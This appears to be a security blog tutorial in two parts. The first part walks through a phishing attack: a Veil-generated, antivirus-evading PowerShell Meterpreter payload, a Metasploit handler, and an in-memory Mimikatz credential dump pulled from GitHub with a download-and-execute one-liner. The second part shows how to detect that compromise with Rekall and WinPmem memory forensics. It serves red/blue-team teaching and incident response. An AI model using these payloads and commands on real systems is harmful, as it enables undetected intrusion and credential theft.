All good phishing attacks need a great payload, and one of the best ways to ensure you deliver one is Christopher Truncer’s (@ChrisTruncer) Veil-Evasion, part of the Veil-Framework. The most important aspect of Veil use is creating payload that evade antimalware detection. This limits attack awareness for the monitoring and incident response teams as no initial alerts are generated. While the payload does land on the victim’s file system, it’s not likely to end up quarantined or deleted, happily delivering its expected functionality.
I installed Veil-Evasion on my Kali VM easily:
1)      apt-get install veil
2)      cd /usr/share/veil-evasion/setup
3)      ./setup.sh
Thereafter, to run Veil you need only execute veil-evasion.
Veil includes 35 payloads at present, choose list to review them.
I chose 17) powershell/meterpreter/rev_https as seen in Figure 1.

Figure 1 – Veil payload options
I ran set LHOST 192.168.177.130 for my Kali server acting as the payload handler, followed by info to confirm, and generate to create the payload. I named the payload toolsmith, which Veil saved as toolsmith.bat. If you happened to view the .bat file in a text editor you’d see nothing other than what appears to be a reasonably innocuous PowerShell script with a large Base64 string. Many a responder would potentially roll right past the file as part of normal PowerShell administration. In a real-world penetration test, this would be the payload delivered via spear phishing, ideally to personnel known to have privileged access to key terrain.

Metasploit
This step assumes our victim has executed our payload in a time period of our choosing. Obviously set up your handlers before sending your phishing mail. I will not discuss persistence here for brevity’s sake but imagine that an attacker will take steps to ensure continued access. Read Fishnet Security’s How-To: Post-ExPersistence Scripting with PowerSploit & Veil as a great primer on these methods.
Again, on my Kali system I set up a handler for the shell access created by the Veil payload.
1)      cd /opt/metasploit/app/
2)      msfconsole
3)      use exploit/multi/handler
4)      set payload windows/meterpreter/reverse_https
5)      set lhost 192.168.177.130
6)      set lport 8443
7)      set exitonsession false
8)      run exploit –j
At this point back returns you to the root msf > prompt.
When the victim executes toolsmith.bat, the handler reacts with a Meterpreter session as seen in Figure 2.

Figure 2 – Victim Meterpreter session
Use sessions –l to list sessions available, use sessions -i 2 to use the session seen in Figure 2.
I know have an interactive shell with the victim system and have some options. As I’m trying to exemplify running almost entirely in victim memory, I opted to not to copy additional scripts to the victim, but if I did so it would be another PowerShell script to make use of Joe Bialek’s (@JosephBialek) Invoke-Mimikatz, which leverages Benjamin Delpy’s (@gentilkiwi) Mimikatz. Instead I pulled down Joe’s script directly from Github and ran it directly in memory, no file system attributes.
From the MSF console, I first ran spool /root/meterpreter_output.txt.
Then via the Meterpreter session, I executed the following.
1) getsystem (if the user is running as admin you’ll see “got system”)
2) shell
3) powershell.exe "iex (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1');Invoke-Mimikatz -DumpCreds"
A brief explanation here. The shell command spawns a command prompt on the victim system, getsystem ensures that you’re running as local system (NT AUTHORITY\SYSTEM) which is important when you’re using Joe’s script to leverage Mimikatz 2.0 along with Invoke-ReflectivePEInjection to reflectively load Mimikatz completely in memory. Again our goal here is to conduct activity such as dumping credentials without ever writing the Mimikatz binary to the victim file system. Our last line does so in an even craftier manner. To prevent the need to write out put to the victim file system I used the spool command to write all content back to a text file on my Kali system. I used PowerShell’s ability to read in Joe’s script directly from Github into memory and poach credentials accordingly. Back on my Kali system a review of /root/meterpreter_output.txt confirms the win. Figure 3 displays the results.

Figure 3 – Invoke-Mimikatz for the win!
If I had pivoted from this system and moved to a heavily used system such as a terminal server or an Exchange server, I may have acquired domain admin credentials as well. I’d certainly have acquired local admin credentials, and no one ever uses the same local admin credentials across multiple systems, right? ;-)
Remember, all this, with the exception of a fairly innocent looking initial payload, toolsmith.bat, took place in memory. How do we spot such behavior and defend against it? Time for Rekall and WinPmem, because they “can remember it for you wholesale!”

DEFENSE

Rekall preparation

Installing Rekall on Windows is as easy as grabbing the installer from Github, 1.3.2 as this is written.
On x64 systems it will install to C:\Program Files\Rekall, you can add this to your PATH so you can run Rekall from anywhere.

WinPmem

WinPmem 1.6.2 is the current stable version and WinPmem 2.0 Alpha is the development release. Both are included on the project Github site. Having an imager embedded with the project is a major benefit, and it’s developed against with a passion.
Running WinPmem for live response is as simple as winpmem.exe –l to load the driver so you launch Rekall to mount the winpmem device with rekal -f \\.\pmem (this cannot be changed) for live memory analysis.

Rekall use

There are a few ways to go about using Rekall. You can take a full memory image, locally with WinPmem, or remotely with GRR, and bring the image back to your analysis workstation. You can also interact with memory on the victim system in real-time live response, which is what differentiates Rekall from Volatility. On the Windows 7 x64 system I compromised with the attack described above I first ran winpmem_1.6.2.exe compromised.raw and shipped the 4GB memory image to my workstation. You can simply run rekal which will drop you into the interactive shell. As an example I ran, rekal –f D:\forensics\memoryImages\toolsmith\compromised.raw, then from the shell ran various plugins. Alternatively I could have run rekal –f D:\forensics\memoryImages\toolsmith\compromised.raw netstat at a standard command prompt for the same results. The interactive shell is the “most powerful and flexible interface” most importantly because it allows session management and storage specific to an image analysis.

Suspicious Indicator #1
From the interactive shell I started with the netstat plugin, as I always do. Might as well see who it talking to who, yes? We’re treated to the instant results seen in Figure 4.

Figure 4 – Rekall netstat plugin shows PowerShell with connections
Yep, sure enough we see a connection to our above mention attacker at 192.168.177.130, the “owner” is attributed to powershell.exe and the PIDs are 1284 and 2396.

Suspicious Indicator #2
With the pstree plugin we can determine the parent PIDs (PPID) for the PowerShell processes. What’s odd here from a defender’s perspective is that each PowerShell process seen in the pstree (Figure 5) is spawned from cmd.exe. While not at all conclusive, it is at least intriguing.


Figure 5 – Rekall pstree plugin shows powershell.exe PPIDs
Suspicious Indicator #3
I used malfind to find hidden or injected code/DLLs and dump the results to a directory I was scanning with an AV engine. With malfind pid=1284, dump_dir="/tmp/" I received feedback on PID 1284 (repeated for 2396), with indications specific to Trojan:Win32/Swrort.A. From the MMPC write-up: “Trojan:Win32/Swrort.A is a detection for files that try to connect to a remote server. Once connected, an attacker can perform malicious routines such as downloading other files. They can be installed from a malicious site or used as payloads of exploit files. Once executed, Trojan:Win32/Swrort.A may connect to a remote server using different port numbers.” Hmm, sound familiar from the attack scenario above? ;-) Note that the netstat plugin found that powershell.exe was connecting via 8443 (a “different” port number).     

Suspicious Indicator #4
To close the loop on this analysis, I used memdump for a few key reasons. This plugin dumps all addressable memory in a process, enumerates the process page tables and writes them out into an external file, creates an index file useful for finding the related virtual address. I did so with memdump pid=2396, dump_dir="/tmp/", ditto for PID 1284. You can use the .dmp output to scan for malware signatures or other patterns. One such method is strings keyword searches. Given that we are responding to what we can reasonably assert is an attack via PowerShell a keyword-based string search is definitely in order. I used my favorite context-driven strings tool and searched for invoke against powershell.exe_2396.dmp. The results paid immediate dividends, I’ve combined to critical matches in Figure 6.

Figure 6 – Strings results for keyword search from memdump output
Suspicions confirmed, this box be owned, aargh!
The strings results on the left show the initial execution of the PowerShell payload, most notably including the Hidden attribute and the Bypass execution policy followed by a slew of Base64 that is the powershell/meterpreter/rev_https payload. The strings results on the left show when Invoke-Mimikatz.ps1 was actually executed.
Four quick steps with Rekall and we’ve, in essence, reversed the steps described in the attack phase.
Remember too, we could just as easily have conducted these same step on a live victim system with the same plugins via the following:
rekal -f \\.\pmem netstat
rekal -f \\.\pmem pstree
rekal -f \\.\pmem malfind pid=1284, dump_dir="/tmp/"
rekal -f \\.\pmem memdump pid=2396, dump_dir="/tmp/"

In Conclusion

In celebration of the annual infosec tools addition, we’ve definitely gone a bit hog wild, but because it has been for me, I have to imagine you’ll find this level of process and detail useful. Michael and team have done wonderful work with Rekall and WinPmem. I’d love to hear your feedback on your usage, particularly with regard to close, cooperative efforts between your red and blue teams. If you’re not yet using these tools yet, you should be, and I recommend a long, hard look at GRR as well. I’d also like to give more credit where it’s due. In addition to Michael Cohen, other tools and tactics here were developed and shared by people who deserve recognition. They include Microsoft’s Mike Fanning, root9b’s Travis Lee (@eelsivart), and Laconicly’s Billy Rios (@xssniper). Thank you for everything, gentlemen.
Ping me via email or Twitter if you have questions (russ at holisticinfosec dot org or @holisticinfosec).
Cheers…until next month.

Acknowledgements

Michael Cohen, Rekall/GRR developer and project lead (@scudette)

Moving blog to HolisticInfoSec.io

toolsmith and HolisticInfoSec have moved. I've decided to consolidate all content on one platform, namely an R markdown blogdown sit...